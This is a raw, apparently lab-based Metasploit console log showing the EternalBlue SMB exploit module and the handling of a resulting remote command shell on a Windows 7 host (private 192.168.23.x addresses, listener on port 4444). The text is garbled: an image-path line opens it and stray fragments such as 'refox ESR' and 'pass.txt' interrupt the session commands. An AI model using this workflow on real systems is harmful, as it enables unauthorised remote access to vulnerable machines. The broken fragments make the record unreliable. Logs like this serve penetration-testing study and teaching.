 C:\Windows\system32>background
Background session 1? [y/N]  y
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type               Information                                                                       Connection
  --  ----  ----               -----------                                                                       ----------
  1         shell x64/windows  Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft Corporation_ C:\Windows\s...  192.168.23.131:4444 -> 192.168.23.128:49160 (192.168.23.128)
msf5 exploit(windows/smb/ms17_010_eternalblue) > session -i 1
[-] Unknown command: session.
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>exit
exit
refox ESR
^C
Abort session 1? [y/N]  y
""
pass.txt
[*] 192.168.23.128 - Command shell session 1 closed.  Reason: User exit
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/smb/ms17_010_eternalblue) >